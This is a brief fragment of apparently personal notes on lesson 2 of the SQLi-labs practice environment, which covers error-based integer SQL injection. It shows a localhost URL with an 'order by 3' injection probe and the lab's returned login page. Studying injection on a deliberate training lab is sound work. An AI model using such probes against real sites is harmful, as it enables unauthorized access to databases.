 Less-2 **Error Based- Intiger**
127.0.0.1/sqli-labs-master/Less-2/?id=1 order by 3%23
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-2